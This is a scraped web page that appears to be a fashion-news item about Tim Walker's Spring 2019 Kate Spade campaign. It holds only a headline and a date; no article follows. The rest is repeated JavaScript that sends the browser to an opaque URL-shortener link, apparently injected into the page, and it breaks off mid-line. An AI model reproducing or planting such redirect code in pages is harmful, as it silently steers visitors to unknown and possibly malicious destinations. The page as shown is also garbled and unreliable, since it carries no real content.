
Tim Walker Captures Kate Spade’s Floral Filled
Spring 2019 Ads
February 14, 2019
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...